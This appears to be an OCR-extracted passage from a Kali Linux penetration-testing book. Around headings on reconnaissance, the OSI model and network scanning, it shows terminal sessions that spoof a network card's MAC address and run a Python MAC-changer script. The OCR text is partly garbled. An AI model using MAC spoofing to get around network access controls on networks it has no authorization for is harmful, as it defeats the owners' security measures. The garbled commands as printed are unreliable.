















## **Chapter 3: Reconnaissance and Information Gathering**









## **Open Systems Interconnection Model**











(kali**G** kali)-[~]<br>
<u>Sindo</u> if config eth0 down [sudo] password for kali:

—(kali⊛kali)-[~]  $\overline{\phantom{a}}$  if config lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 :: 1 prefixlen 128 scopeid 0×10<host> loop txqueuelen 1000 (Local Loopback) RX packets 20 bytes 956 (956.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 20 bytes 956 (956.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

> —(kali⊛kali)-[~] sudo ifconfig eth0 hw ether 00:11:22:33:44:55 —(kali⊛kali)-[~]<br>—\$

```
-(kali\circledastkali)-[\thicksim]sudo ifconfig eth0 up
(kali<sup>®</sup> kali)-[~]<br>
4 sudo ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.1.94 netmask 255.255.255.0 broadcast 192.168.1.255
        inet6 fe80::211:22ff:fe33:4455 prefixlen 64 scopeid 0×20<link>
        ether 00:11:22:33:44:55 txqueuelen 1000 (Ethernet)
        RX packets 5955 bytes 578990 (565.4 KiB)
        RX errors 0 dropped 3448 overruns 0 frame 0
        TX packets 151 bytes 11623 (11.3 KiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP, LOOPBACK, RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
        inet6 ::1 prefixlen 128 scopeid 0×10<host>
        loop txqueuelen 1000 (Local Loopback)
        RX packets 22 bytes 1034 (1.0 KiB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 22 bytes 1034 (1.0 KiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```
—(kali⊛kali)-[~/packt-kali/example1-mac-changer]  $\overline{-}$ \$ sudo python3 main.py [sudo] password for kali: eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.70 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::778c:809e:c052:c99b prefixlen 64 scopeid 0x20<link> ether 08:00:27:bc:fb:15 txqueuelen 1000 (Ethernet) RX packets 80021 bytes 116294941 (110.9 MiB) RX errors 0 dropped 631 overruns 0 frame 0 TX packets 25818 bytes 1922384 (1.8 MiB) TX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  carrier  $\theta$  collisions  $\theta$ lo: flags=73<UP, LOOPBACK, RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 12 bytes 556 (556.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 12 bytes 556 (556.0 B) TX errors  $0$  dropped 0 overruns  $0$  carrier 0 collisions 0



## **Chapter 4: Network Scanning**

